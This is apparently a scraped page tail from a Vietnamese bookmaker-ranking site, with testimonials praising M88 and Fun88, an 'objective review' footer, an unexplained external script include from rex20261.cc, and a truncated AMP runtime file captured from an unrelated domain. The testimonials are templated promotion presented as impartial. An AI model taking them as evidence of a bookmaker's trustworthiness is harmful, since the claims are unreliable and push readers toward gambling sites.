<p><strong>Minh Quân</strong><br><strong>★★★★★</strong><br>16/12/2025<br>“<em>Tôi đã tham gia nhiều nhà cái trực tuyến, nhưng M88 vẫn là lựa chọn khiến tôi hài lòng nhất. Trò chơi phong phú, tỷ lệ kèo hấp dẫn và luôn ổn định.</em>“</p>
<p><strong>Hải Đăng</strong><br><strong>★★★★★</strong><br>3/12/2025<br>“<em>Trong số những nơi tôi từng cá cược, M88 nổi bật nhờ sản phẩm đa dạng và tỷ lệ cược cạnh tranh. Đây thực sự là địa chỉ đáng tin cậy </em>“</p>
<p><strong>Văn Lâm</strong><br><strong>★★★★★</strong><br>1/12/2025<br>“<em>Tôi đánh giá cao Fun88 vì chất lượng dịch vụ tốt và ưu đãi liên tục. Các chương trình thưởng giá trị giúp tôi trải nghiệm trọn vẹn hơn.</em>“</p>
		</div>
			</div>
</article>
		</main>
	</div>
	</div>
</div>
<div class="site-footer grid-container">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-62" class="widget inner-padding widget_block widget_text">
<p><strong>Giới thiệu về planets.uk.com</strong></p>
</aside><aside id="block-47" class="widget inner-padding widget_block widget_text">
<p>planets.uk.com mang đến cho bạn danh sách xếp hạng và các bài đánh giá khách quan về <strong>nhà cái uy tín tại Việt Nam</strong>. Chúng tôi thu thập dữ liệu từ nhiều nguồn đáng tin cậy, đánh giá dựa trên tiêu chí minh bạch, chất lượng dịch vụ và chính sách bảo mật, nhằm hỗ trợ người chơi tìm được điểm đến an toàn, phù hợp và đáng tin cậy nhất.</p>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-63" class="widget inner-padding widget_block widget_text">
<p><strong>Trò chơi nổi bật</strong></p>
</aside><aside id="block-51" class="widget inner-padding widget_block widget_text">
<p> |  |  |  |  |  | </p>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-64" class="widget inner-padding widget_block widget_text">
<p><strong>Thông tin liên hệ</strong></p>
</aside><aside id="block-60" class="widget inner-padding widget_block">
<div>
<p><strong>Số điện thoại</strong>: 0974 862 390<br><strong>Email</strong>: <br><strong>Địa chỉ</strong>: Lầu 5, số 28 Nguyễn Gia Trí, Phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh, Việt Nam</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="/r/d9e9dmx" target="_blank" rel=" noreferrer noopener nofollow"><img loading="lazy" decoding="async" width="102" height="24" src="/tp/5/static/picture/dmca_protected_sml_120i.png" alt="" class="wp-image-326 amp-wp-enforced-sizes"></a></figure></div></div>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Trang">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					 © 2025   | Nền tảng đánh giá và thông tin cá cược đáng tin cậy.				</div>
			</div>
		</footer>
		</div>
<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-CS7TNT350Q","config":{"G-CS7TNT350Q":{"groups":"default"},"linker":{"domains":[""]}}}}</script></amp-analytics>
<script src='https://rex20261.cc/media/res_x.js'></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765755809 -->

--- FILE ---
content_type: application/javascript
request_url: https://marihuana-samen.com/tp/5/static/js/v0.js
body_size: 84207
content:
self.AMP_CONFIG={"v":"012510081644000","type":"production","allow-doc-opt-in":["amp-next-page","story-ad-allow-fullbleed"],"allow-url-opt-in":[],"canary":0,"a4aProfilingRate":0.01,"doubleclickSraExp":0.01,"doubleclickSraReportExcludedBlock":0.1,"flexAdSlots":0.05,"flexible-bitrate":0.1,"ios-fixed-no-transfer":0,"story-ad-placements":0.01,"story-disable-animations-first-page":1,"story-load-inactive-outside-viewport":1,"amp-sticky-ad-to-amp-ad-v4":0,"story-video-cache-apply-audio":0,"amp-story-subscriptions":1,"interaction-to-next-paint":1,"esm":1};/*AMP_CONFIG*/self.AMP_EXP={"flexible-bitrate":0.1,"amp-story-first-page-max-bitrate":0.3,"story-disable-animations-first-page":1,"story-load-first-page-only":1,"story-load-inactive-outside-viewport":1,"story-ad-page-outlink":0.02,"amp-geo-ssr":1,"story-remote-localization":1,"amp-story-subscriptions":1,"attribution-reporting":0.04};/*AMP_EXP*/;
self,self.AMP=self.AMP||[];try{AMP._=AMP._||{},self.AMP&&!Array.isArray(self.AMP)||(()=>{var t,i=class{constructor(){this.nt=new s}abort(){if(!this.nt.ot&&(this.nt.ot=!0,this.nt.rt)){const t={"type":"abort","bubbles":!1,"cancelable":!1,"target":this.nt,"currentTarget":this.nt};this.nt.rt(t)}}get signal(){return this.nt}},s=class{constructor(){this.ot=!1,this.rt=null}get aborted(){return this.ot}get onabort(){return this.rt}set onabort(t){this.rt=t}};function e(){return t||(t=Promise.resolve(void 0))}var n=class{constructor(){this.promise=new Promise(((t,i)=>{this.resolve=t,this.reject=i}))}};function r(t){return new Promise((i=>{i(t())}))}function h(t){const i=Object.getOwnPropertyDescriptor(t,"message");if(null!=i&&i.writable)return t;const{message:s,stack:e}=t,n=new Error(s);for(const i in t)n[i]=t[i];return n.stack=e,n}function o(t){let i=null,s="";for(const t of arguments)t instanceof Error&&!i?i=h(t):(s&&(s+=" "),s+=t);return i?s&&(i.message=s+": "+i.message):i=new Error(s),i}function u(t){var i,s;null===(i=(s=self).__AMP_REPORT_ERROR)||void 0===i||i.call(s,t)}function l(t){const i=o.apply(null,arguments);setTimeout((()=>{throw u(i),i}))}function c(t){const i=o.apply(null,arguments);return i.expected=!0,i}var{hasOwnProperty:a,toString:d}=Object.prototype;function f(t){return"[object Object]"===d.call(t)}function p(t){const i=Object.create(null);return t&&Object.assign(i,t),i}function m(t,i){return a.call(t,i)}function _(t){const i=p();for(const s in t){if(!m(t,s))continue;const e=t[s];i[s]=f(e)?_(e):e}return i}function A(t,i,s){return i in t?Object.defineProperty(t,i,{value:s,enumerable:!0,configurable:!0,writable:!0}):t[i]=s,t}function P(t,i){var s=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);i&&(e=e.filter((function(i){return Object.getOwnPropertyDescriptor(t,i).enumerable}))),s.push.apply(s,e)}return s}function g(t){for(var i=1;i<arguments.length;i++){var s=null!=arguments[i]?arguments[i]:{};i%2?P(Object(s),!0).forEach((function(i){A(t,i,s[i])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(s)):P(Object(s)).forEach((function(i){Object.defineProperty(t,i,Object.getOwnPropertyDescriptor(s,i))}))}return t}var{isArray:v}=Array;function E(t){return v(t)?t:[t]}function T(t,i){const s=[];let e=0;for(let n=0;n<t.length;n++){const r=t[n];i(r,n,t)?s.push(r):(e<n&&(t[e]=r),e++)}return e<t.length&&(t.length=e),s}function I(t,i){for(let s=0;s<t.length;s++)if(i(t[s],s,t))return s;return-1}function M(t,i){const s=t.indexOf(i);return-1!=s&&(t.splice(s,1),!0)}function R(t,i){const s=t.length-i.length;return s>=0&&t.indexOf(i,s)==s}function y(t){return"string"==typeof t}function b(t){return 1==(null==t?void 0:t.nodeType)}function w(t){return"number"==typeof t&&isFinite(t)}var V="​​​",S="​​​​";function x(t){return b(t)?t.tagName.toLowerCase()+(t.id?`#${t.id}`:""):t}function O(t){return t.indexOf(V)>=0}function C(t){return t.replace(V,"")}function k(t,i,s="Assertion failed",e){var n,r;if(i)return i;t&&-1==s.indexOf(t)&&(s+=t);let h=3;const o=s.split("%s");let u=o.shift();const l=[u];for(;o.length;){const t=arguments[h++],i=o.shift();u+=x(t)+i,l.push(t,i.trim())}const c=new Error(u);throw c.messageArray=T(l,(t=>""!==t)),null===(n=(r=self).__AMP_REPORT_ERROR)||void 0===n||n.call(r,c),c}function N(t,i,s,e,n){return v(n)?t(s,n.concat([i])):t(s,`${n||e}: %s`,i),i}function D(t,i,s,e,n,r,h,o,u,l,c){return t}function L(t,i){return t}function U(t,i){return t}function $(t,i){return t}function F(t,i,s,e,n,r,h,o,u,l,c){return k(V,t,i,s,e,n,r,h,o,u,l,c)}function B(t){return JSON.parse(t)}function H(t){const i=new Uint8Array(t.length);for(let s=0;s<t.length;s++){const e=t.charCodeAt(s);D(e<=255),i[s]=e}return i}function j(t,i){let{crypto:s}=t;const e=new Uint8Array(i);return s.getRandomValues(e),e}function z(t,i,s){let e=0,n=null;function r(r){n=null,e=t.setTimeout(h,s),i.apply(null,r)}function h(){e=0,n&&r(n)}return function(...t){e?n=t:r(t)}}function G(t,i,s){let e=0,n=0,r=null;function h(){e=0;const o=s-(t.Date.now()-n);var u;o>0?e=t.setTimeout(h,o):(u=r,r=null,i.apply(null,u))}return function(...i){n=t.Date.now(),r=i,e||(e=t.setTimeout(h,s))}}var q=["javascript:","data:","vbscript:"],W=/(?:^[#?]?|&)([^=&]+)(?:=([^&]*))?/g;function K(t,i=""){try{return decodeURIComponent(t)}catch(t){return i}}function Y(t){const i=p();if(!t)return i;let s;for(;s=W.exec(t);){const t=K(s[1],s[1]),e=s[2]?K(s[2].replace(/\+/g," "),s[2]):"";i[t]=e}return i}function Q(t){const{location:i}=t||self;return Y(i.originalHash||i.hash)}var J=t=>self.AMP_CONFIG?self.AMP_CONFIG[t]:null,X=("string"==typeof J("cdnProxyRegex")?new RegExp(J("cdnProxyRegex")):J("cdnProxyRegex"))||/^https:\/\/([a-zA-Z0-9_-]+\.)?cdn\.ampproject\.org$/;function Z(t){if(!self.document||!self.document.head)return null;if(self.location&&X.test(self.location.origin))return null;const i=self.document.head.querySelector(`meta[name="${t}"]`);return i&&i.getAttribute("content")||null}var tt=J("thirdPartyUrl")||"https://3p.ampproject.net",it=J("thirdPartyFrameHost")||"ampproject.net",st=("string"==typeof J("thirdPartyFrameRegex")?new RegExp(J("thirdPartyFrameRegex")):J("thirdPartyFrameRegex"))||/^d-\d+\.ampproject\.net$/,et=J("cdnUrl")||Z("runtime-host")||"https://cdn.ampproject.org",nt=/^https?:\/\/localhost(:\d+)?$/,rt=J("errorReportingUrl")||"https://us-central1-amp-error-reporting.cloudfunctions.net/r",ht=J("betaErrorReportingUrl")||"https://us-central1-amp-error-reporting.cloudfunctions.net/r-beta",ot=J("localDev")||!1,ut=[/(^|\.)google\.(com?|[a-z]{2}|com?\.[a-z]{2}|cat)$/,/(^|\.)gmail\.(com|dev)$/],lt=J("geoApiUrl")||Z("amp-geo-api"),ct="";function at(t){const i=t||self;return i.__AMP_MODE?i.__AMP_MODE:i.__AMP_MODE=function(t){return{localDev:!1,development:ft(t,Q(t)),esm:!0,test:!1,rtvVersion:dt(t),ssrReady:!1}}(i)}function dt(t){var i;return ct||(ct=(null===(i=t.AMP_CONFIG)||void 0===i?void 0:i.v)||"012510081644000"),ct}function ft(t,i){const s=i||Q(t);return["1","actions","amp","amp4ads","amp4email"].includes(s.development)||!!t.AMP_DEV_MODE}var pt=()=>{},mt=void 0;function _t(t){mt=t}var At=(t,i)=>i.reduce(((t,i)=>`${t}&s[]=${Pt(i)}`),`https://log.amp.dev/?v=012510081644000&id=${encodeURIComponent(t)}`),Pt=t=>encodeURIComponent(String(x(t))),gt=t=>parseInt(Q(t).log,10);self.__AMP_LOG=self.__AMP_LOG||{user:null,dev:null,userForEmbed:null};var vt=self.__AMP_LOG,Et=null;function Tt(t,i){if(!Et)throw new Error("failed to call initLogConstructor");return new Et(self,t,i)}function It(t){return vt.user||(vt.user=Mt(V)),function(t,i){return i&&i.ownerDocument.defaultView!=t}(vt.user.win,t)?vt.userForEmbed||(vt.userForEmbed=Mt(S)):vt.user}function Mt(t){return Tt(((t,i)=>i||t>=1?4:2),t)}function Rt(){return vt.dev||(vt.dev=Tt((t=>t>=3?4:t>=2?3:0)))}function yt(t,i,s,e,n,r,h,o,u,l,c){return t}function bt(t,i,s,e,n,r,h,o,u,l,c){return It().assert(t,i,s,e,n,r,h,o,u,l,c)}function wt(t){return(t.ownerDocument||t).defaultView}function Vt(t,i){return t.replace(/^|,/g,`$&${i} `)}function St(t){return CSS.escape(t)}function xt(t){D(/^[\w-]+$/.test(t))}function Ot(t,i){return t.querySelector(Vt(i,":scope"))}function Ct(t,i){return t.closest(i)}function kt(t,i){for(let s=t.lastElementChild;s;s=s.previousElementSibling)if(i(s))return s;return null}function Nt(t,i){return xt(i),Ot(t,`> [${i}]`)}function Dt(t){return!!function(t){let i;return y(t)?i=t:b(t)&&(i=t.tagName),!!i&&i.toLowerCase().startsWith("i-")}(t)||t.nodeType===Node.ELEMENT_NODE&&(L(t),t.hasAttribute("placeholder")||t.hasAttribute("fallback")||t.hasAttribute("overflow"))}var Lt={bubbles:!0,cancelable:!0};function Ut(t,i,s){if(i(t))s();else{const e=new(wt(t).MutationObserver)((()=>{i(t)&&(e.disconnect(),s())}));e.observe(t,{childList:!0})}}function $t(t,i){Ut(t.documentElement,(()=>!!t.body),i)}function Ft(t){return new Promise((i=>$t(t,i)))}function Bt(t){var i;null===(i=t.parentElement)||void 0===i||i.removeChild(t)}function Ht(t){const i=t.isConnected;if(void 0!==i)return i;let s=t;for(;s=jt(s),s.host;)s=s.host;return s.nodeType===Node.DOCUMENT_NODE}function jt(t){if(Node.prototype.getRootNode)return t.getRootNode();let i;for(i=t;i.parentNode&&(!(s=i)||"I-AMPHTML-SHADOW-ROOT"!=s.tagName&&(11!=s.nodeType||"[object ShadowRoot]"!==Object.prototype.toString.call(s)));i=i.parentNode);var s;return i}function zt(t,i){let s=t;do{if(s.nextSibling)return!0}while((s=s.parentNode)&&s!=i);return!1}function Gt(t){try{t.focus()}catch(t){}}function qt(t){return t.parent&&t.parent!=t}function Wt(t,i,s,e){const n=s||{};D(t.ownerDocument);const{bubbles:r,cancelable:h}=e||Lt,o=new MessageEvent(i,{data:n,bubbles:r,cancelable:h});t.dispatchEvent(o)}function Kt(t,i){return i!==t&&t.contains(i)}function Yt(t){return t.hasAttribute("i-amphtml-ssr")}function Qt(t,i){const s=t.head.querySelector("script[nonce]");if(s){const t=s.nonce||s.getAttribute("nonce");i.setAttribute("nonce",null!=t?t:"")}}function Jt(t,i,s,e){return{left:t,top:i,width:s,height:e,bottom:i+e,right:t+s,x:t,y:i}}function Xt(t,i,s){return Jt(t.left-t.width*i,t.top-t.height*s,t.width*(1+2*i),t.height*(1+2*s))}function Zt(t,i,s){return 0==i&&0==s||0==t.width&&0==t.height?t:Jt(t.left+i,t.top+s,t.width,t.height)}function ti(t){return!t.IntersectionObserver||!t.IntersectionObserverEntry||!!t.IntersectionObserver._stub||!function(t){try{return new t.IntersectionObserver((()=>{}),{root:t.document}),!0}catch(t){return!1}}(t)||function(t){return/apple/i.test(t.navigator.vendor)}(t)}var ii=class t{constructor(i,s){this.st=i,this.it=g({root:null,rootMargin:"0px 0px 0px 0px"},s),this.ct=[],this.ut=null,t._upgraders.push(this.lt.bind(this))}get root(){return this.ut?this.ut.root:this.it.root||null}get rootMargin(){return this.ut?this.ut.rootMargin:this.it.rootMargin}get thresholds(){return this.ut?this.ut.thresholds:[].concat(this.it.threshold||0)}disconnect(){this.ut?this.ut.disconnect():this.ct.length=0}takeRecords(){return this.ut?this.ut.takeRecords():[]}observe(t){this.ut?this.ut.observe(t):-1==this.ct.indexOf(t)&&this.ct.push(t)}unobserve(t){if(this.ut)this.ut.unobserve(t);else{const i=this.ct.indexOf(t);-1!=i&&this.ct.splice(i,1)}}lt(t){const i=new t(this.st,this.it);this.ut=i;for(const t of this.ct)i.observe(t);this.ct.length=0}};ii._upgraders=[];var{hasOwnProperty:si}=Object.prototype;function ei(t){return!t.ResizeObserver||!!t.ResizeObserver._stub}var ni,ri=class t{constructor(i){this.st=i,this.ct=[],this.ut=null,t._upgraders.push(this.lt.bind(this))}disconnect(){this.ut?this.ut.disconnect():this.ct.length=0}observe(t){this.ut?this.ut.observe(t):-1==this.ct.indexOf(t)&&this.ct.push(t)}unobserve(t){if(this.ut)this.ut.unobserve(t);else{const i=this.ct.indexOf(t);-1!=i&&this.ct.splice(i,1)}}lt(t){const i=new t(this.st);this.ut=i;for(const t of this.ct)i.observe(t);this.ct.length=0}};ri._upgraders=[],self.document&&(ti(ni=self)&&function(t){if(!t.IntersectionObserver)return t.IntersectionObserver=ii,void(t.IntersectionObserver._stub=ii);const i=t.IntersectionObserver;t.IntersectionObserver=function(t,i){return function(s,e){var n;return 9===(null==e||null===(n=e.root)||void 0===n?void 0:n.nodeType)?new i(s,e):new t(s,e)}}(t.IntersectionObserver,ii),t.IntersectionObserver._stub=ii,t.IntersectionObserver._native=i}(ni),function(t){t.IntersectionObserverEntry&&!("isIntersecting"in t.IntersectionObserverEntry.prototype)&&Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{enumerable:!0,configurable:!0,get(){return this.intersectionRatio>0}})}(ni),function(t){ei(t)&&function(t){t.ResizeObserver||(t.ResizeObserver=ri,t.ResizeObserver._stub=ri)}(t)}(self),function(t){t.AbortController||(Object.defineProperty(t,"AbortController",{configurable:!0,enumerable:!1,writable:!0,value:i}),Object.defineProperty(t,"AbortSignal",{configurable:!0,enumerable:!1,writable:!0,value:s}))}(self));var hi="cls",oi="clstu",ui="cls-1",li="pc",ci="inp",ai="building",di="mounting",fi="loading",pi="complete",mi="error";function _i(t){return t.readyState!=fi&&"uninitialized"!=t.readyState}function Ai(t){return t.readyState==pi}function Pi(t,i){gi(t,_i,i)}function gi(t,i,s){let e=i(t);if(e)s(t);else{const n=()=>{i(t)&&(e||(e=!0,s(t)),t.removeEventListener("readystatechange",n))};t.addEventListener("readystatechange",n)}}function vi(t){return new Promise((i=>{Pi(t,i)}))}function Ei(t){return new Promise((i=>{gi(t,Ai,i)}))}var Ti=["amp-mustache"],Ii=/^https:\/\/([a-zA-Z0-9_-]+\.)?cdn\.ampproject\.org(\/.*)?$/;function Mi(t){if(!t)return null;const i=t.match(/^(.*)\/(.*)-([0-9.]+|latest)(\.max)?\.(?:js|mjs)(?:\?ssr-css=[0|1])?$/i),s=i?i[2]:void 0,e=i?i[3]:void 0;return s&&e?{extensionId:s,extensionVersion:e}:null}function Ri(t,i,s){const e=t.document.createElement("script");e.async=!0,bi(i)?s="":e.setAttribute(Ti.indexOf(i)>=0?"custom-template":"custom-element",i),e.setAttribute("data-script",i),e.setAttribute("i-amphtml-inserted",""),e.setAttribute("type","module"),Qt(t.document,e),e.setAttribute("crossorigin","anonymous");const n=function(t,i,s,e){return`${et}/rtv/${at().rtvVersion}/v0/${i}${s?"-"+s:""}.mjs`}(t.location,i,s);let r={createScriptURL:function(t){return Ii.test(t)||"fonts.googleapis.com"===new URL(t).host?t:""}};return self.trustedTypes&&self.trustedTypes.createPolicy&&(r=self.trustedTypes.createPolicy("extension-script#createExtensionScript",r)),e.src=r.createScriptURL(n),e}function yi(t,i,s,e,n=!0){const r=":not([i-amphtml-loaded-new-version])"+(n?"":":not([i-amphtml-inserted])"),h=t.document.head.querySelectorAll(`script[src*="/${i}-"]${r}`),o=[];for(let t=0;t<h.length;t++){const n=h[t],r=Mi(n.src);if(!r)continue;const{extensionId:u,extensionVersion:l}=r;u==i&&(bi(i)||l==s||"latest"==l&&e)&&o.push(n)}return o}function bi(t){return t.startsWith("_")}function wi(t,i,s,e){Fi(t=Ni(t),t,i,s),e&&$i(t,i)}function Vi(t,i,s,e){const n=Li(t),r=Ui(n);Fi(r,n,i,s),e&&$i(r,i)}function Si(t,i){return $i(t=Ni(t),i)}function xi(t,i){return $i(Ui(Li(t)),i)}function Oi(t,i){const s=Ui(Li(t));return qi(s,i)?$i(s,i):null}function Ci(t,i){return Bi(Ui(t),i)}function ki(t,i){return Hi(Ui(t),i)}function Ni(t){return t.__AMP_TOP||(t.__AMP_TOP=t)}function Di(t,i){const s=(t.ownerDocument||t).defaultView,e=i||Ni(s);if(s&&s!=e&&Ni(s)==e)try{return s.frameElement}catch(t){}return null}function Li(t){return t.nodeType?function(t){return Si(t,"ampdoc")}(wt(t)).getAmpDoc(t):t}function Ui(t){const i=Li(t);return i.isSingleDoc()?i.win:i}function $i(t,i){yt(qi(t,i));const s=ji(t)[i];return s.obj||(yt(s.ctor),yt(s.context),s.obj=new s.ctor(s.context),yt(s.obj),s.context=null,s.resolve&&s.resolve(s.obj)),s.obj}function Fi(t,i,s,e,n,r){const h=ji(t);let o=h[s];o||(o=h[s]={obj:null,promise:null,resolve:null,reject:null,context:null,ctor:null,sharedInstance:r||!1}),!n&&o.ctor||(o.ctor=e,o.context=i,o.sharedInstance=r||!1,o.resolve&&$i(t,s))}function Bi(t,i){const s=Hi(t,i);if(s)return s;const e=ji(t);return e[i]=function(){const t=new n,{promise:i,reject:s,resolve:e}=t;return i.catch((()=>{})),{obj:null,promise:i,resolve:e,reject:s,context:null,ctor:null}}(),e[i].promise}function Hi(t,i){const s=ji(t)[i];return s?s.promise?s.promise:($i(t,i),s.promise=Promise.resolve(s.obj)):null}function ji(t){let i=t.__AMP_SERVICES;return i||(i=t.__AMP_SERVICES={}),i}function zi(t){return"function"==typeof t.dispose}function Gi(t,i){if(zi(i))try{(function(t){return yt(zi(t)),t})(i).dispose()}catch(i){Rt().error("SERVICE","failed to dispose service",t,i)}}function qi(t,i){const s=t.__AMP_SERVICES&&t.__AMP_SERVICES[i];return!(!s||!s.ctor)}function Wi(t,i,s,e){return Ki(t,i,s,e).then((t=>function(t,i,s){return bt(t,"Service %s was requested to be provided through %s, but %s is not loaded in the current page. To fix this problem load the JavaScript file for %s in this page.",i,s,s,s)}(t,i,s)))}function Ki(t,i,s,e){const n=ki(t,i);if(n)return n;const r=Li(t);return r.whenExtensionsKnown().then((()=>{const t=r.getExtensionVersion(s);return t?Si(r.win,"extensions").waitForExtension(s,t):null})).then((s=>s?e?ki(t,i):Ci(t,i):null))}var Yi,Qi=t=>Ki(t,"access","amp-access"),Ji=t=>Ki(t,"subscriptions","amp-subscriptions"),Xi=t=>Oi(t,"action"),Zi=t=>Wi(t,"activity","amp-analytics"),ts=t=>Li(t),is=t=>Si(t,"ampdoc"),ss=t=>function(t,i,s){const e=Oi(t,i);return e?Promise.resolve(e):Ki(t,i,"amp-bind")}(t,"bind"),es=t=>Ci(t,"cid"),ns=t=>Si(t,"crypto"),rs=t=>xi(t,"documentInfo").get(),hs=t=>Si(t,"extensions"),os=t=>xi(t,"history"),us=t=>xi(t,"mutator"),ls=t=>Si(t,"performance"),cs=t=>Si(t,"platform"),as=t=>Si(t,"preconnect"),ds=t=>xi(t,"resources"),fs=t=>Ci(t,"storage"),ps=t=>function(t,i){return $i(t,"timer")}(t),ms=t=>Oi(t,"url-replace"),_s=t=>Ki(t,"geo","amp-geo",!0),As=t=>Oi(t,"url"),Ps=t=>xi(t,"viewer"),gs=t=>Si(t,"vsync"),vs=t=>xi(t,"viewport"),Es=t=>Si(t,"xhr"),Ts={PRERENDER:"prerender",PREVIEW:"preview",VISIBLE:"visible",HIDDEN:"hidden",PAUSED:"paused",INACTIVE:"inactive"},Is=class{constructor(){this.It=null}add(t){return this.It||(this.It=[]),this.It.push(t),()=>{this.remove(t)}}remove(t){this.It&&M(this.It,t)}removeAll(){this.It&&(this.It.length=0)}fire(t){if(this.It)for(const i of this.It.slice())i(t)}getHandlerCount(){var t,i;return null!==(t=null===(i=this.It)||void 0===i?void 0:i.length)&&void 0!==t?t:0}},Ms=class{constructor(){this.ti=p(),this.ii=null}get(t){const i=this.ti[t];return null==i?null:i}whenSignal(t){var i;let s=null===(i=this.ii)||void 0===i?void 0:i[t];if(!s){const i=this.ti[t];s=null!=i?{promise:"number"==typeof i?Promise.resolve(i):Promise.reject(i)}:new n,this.ii||(this.ii=p()),this.ii[t]=s}return s.promise}signal(t,i){var s;if(null!=this.ti[t])return;const e=null!=i?i:Date.now();this.ti[t]=e;const n=null===(s=this.ii)||void 0===s?void 0:s[t];null!=n&&n.resolve&&(n.resolve(e),n.resolve=void 0,n.reject=void 0)}rejectSignal(t,i){var s;if(null!=this.ti[t])return;this.ti[t]=i;const e=null===(s=this.ii)||void 0===s?void 0:s[t];null!=e&&e.reject&&(e.reject(i),e.promise.catch((()=>{})),e.resolve=void 0,e.reject=void 0)}reset(t){var i;this.ti[t]&&delete this.ti[t];const s=null===(i=this.ii)||void 0===i?void 0:i[t];s&&!s.resolve&&delete this.ii[t]}},Rs=["Webkit","webkit","Moz","moz","ms","O","o"],ys={"getPropertyPriority":()=>"","getPropertyValue":()=>""};function bs(t){const i=t.replace(/[A-Z]/g,(t=>"-"+t.toLowerCase()));return Rs.some((t=>i.startsWith(t+"-")))?`-${i}`:i}function ws(t,i,s){if(i.startsWith("--"))return i;Yi||(Yi=p());let e=Yi[i];if(!e||s){if(e=i,void 0===t[i]){const s=function(t){return t.charAt(0).toUpperCase()+t.slice(1)}(i),n=function(t,i){for(let s=0;s<Rs.length;s++){const e=Rs[s]+i;if(void 0!==t[e])return e}return""}(t,s);void 0!==t[n]&&(e=n)}s||(Yi[i]=e)}return e}function Vs(t,i){const{style:s}=t;for(const t in i)s.setProperty(bs(ws(s,t)),String(i[t]),"important")}function Ss(t,i,s,e,n){const r=ws(t.style,i,n);if(!r)return;const h=e?s+e:s;t.style.setProperty(bs(r),h)}function xs(t,i){for(const s in i)Ss(t,s,i[s])}function Os(t,i){void 0===i&&(i=t.hasAttribute("hidden")),i?t.removeAttribute("hidden"):t.setAttribute("hidden","")}function Cs(t){return`${t}px`}function ks(t,i){return t.getComputedStyle(i)||ys}function Ns(t){const i=t[ws(t,"visibilityState",!0)];if(i)return i;const s=ws(t,"hidden",!0);return s in t&&t[s]?Ts.HIDDEN:Ts.VISIBLE}function Ds(t,i){if(!t.addEventListener)return;const s=Us(t);s&&t.addEventListener(s,i)}function Ls(t,i){if(!t.removeEventListener)return;const s=Us(t);s&&t.removeEventListener(s,i)}function Us(t){const i=ws(t,"hidden",!0),s=i.indexOf("Hidden");return-1!=s?i.substring(0,s)+"Visibilitychange":"visibilitychange"}var $s=class{static getTop(t){return t.top}static getLocation(t){return t.location}static getDocumentReferrer(t){return t.document.referrer}static getHostname(t){return t.location.hostname}static getUserAgent(t){return t.navigator.userAgent}static getUserLanguage(t){return t.navigator.userLanguage||t.navigator.language}static getDevicePixelRatio(){return self.devicePixelRatio||1}static getSendBeacon(t){if(t.navigator.sendBeacon)return t.navigator.sendBeacon.bind(t.navigator)}static getXMLHttpRequest(t){return t.XMLHttpRequest}static getImage(t){return t.Image}},Fs="__AMP__",Bs="-ampdoc-ext-known",Hs="-ampdoc-first-visible",js="-ampdoc-next-visible",zs="-ampdoc-first-previewed",Gs=class{constructor(t,i,s){this.win=t,this.si=p(),this.ei=i,this.ni=s&&s.signals||new Ms,this.ri=s&&s.params||p(),this.hi=null,this.oi={};const e=this.ri.visibilityState;var n;yt(!e||"prerender"===(n=e)||"preview"===n||"visible"===n||"hidden"===n||"paused"===n||"inactive"===n),this.ui=s&&s.visibilityState||e||null,this.D=null,this.li=new Is,this.ci=null,this.ai=[];const r=this.di.bind(this);this.ei&&this.ai.push(this.ei.onVisibilityChanged(r)),Ds(this.win.document,r),this.ai.push((()=>Ls(this.win.document,r))),this.di()}dispose(){(function(t){const i=ji(t);for(const t in i){if(!Object.prototype.hasOwnProperty.call(i,t))continue;const s=i[t];s.sharedInstance||(s.obj?Gi(t,s.obj):s.promise&&s.promise.then((i=>Gi(t,i))))}})(this),this.ai.forEach((t=>t()))}isSingleDoc(){return yt(null)}getParent(){return this.ei}signals(){return this.ni}getParam(t){const i=this.ri[t];return null==i?null:i}getMeta(){return this.hi||(this.hi=p(),this.win.document.head.querySelectorAll("meta[name]").forEach((t=>{const i=t.getAttribute("name"),s=t.getAttribute("content");i&&null!==s&&void 0===this.hi[i]&&(this.hi[i]=s)}))),p(this.hi)}getMetaByName(t){if(!t)return null;const i=this.getMeta()[t];return void 0!==i?i:null}setMetaByName(t,i){yt(null)}declaresExtension(t,i){const s=this.oi[t];return!(!s||i&&s!==i)}declareExtension(t,i){yt(!this.oi[t]||this.oi[t]===i),this.oi[t]=i}getExtensionVersion(t){return this.oi[t]||null}setExtensionsKnown(){this.ni.signal(Bs)}whenExtensionsKnown(){return this.ni.whenSignal(Bs)}getRootNode(){return yt(null)}getHeadNode(){}isBodyAvailable(){return yt(!1)}getBody(){return yt(null)}waitForBodyOpen(){return yt(null)}isReady(){return yt(null)}whenReady(){return yt(null)}getUrl(){return yt(null)}getElementById(t){return this.getRootNode().getElementById(t)}contains(t){return this.getRootNode().contains(t)}overrideVisibilityState(t){this.ui!=t&&(this.ui=t,this.di())}di(){const t=Ns(this.win.document);let i,s=Ts.VISIBLE;for(let t=this.ei;t;t=t.getParent())if(t.getVisibilityState()!=Ts.VISIBLE){s=t.getVisibilityState();break}const e=this.ui||Ts.VISIBLE;if(i=e==Ts.VISIBLE&&s==Ts.VISIBLE&&t==Ts.VISIBLE?Ts.VISIBLE:t==Ts.HIDDEN&&e==Ts.PAUSED?t:e==Ts.PAUSED||e==Ts.INACTIVE?e:s==Ts.PAUSED||s==Ts.INACTIVE?s:e==Ts.PREVIEW||t==Ts.PREVIEW||s==Ts.PREVIEW?Ts.PREVIEW:e==Ts.PRERENDER||t==Ts.PRERENDER||s==Ts.PRERENDER?Ts.PRERENDER:Ts.HIDDEN,this.D!=i){if(i==Ts.VISIBLE){var n;const{performance:t}=this.win;let i=Math.floor(null!==(n=t.timeOrigin)&&void 0!==n?n:t.timing.navigationStart);null!=this.D&&(i+=Math.floor(t.now())),this.ci=i,this.ni.signal(Hs,i),this.ni.signal(js,i)}else 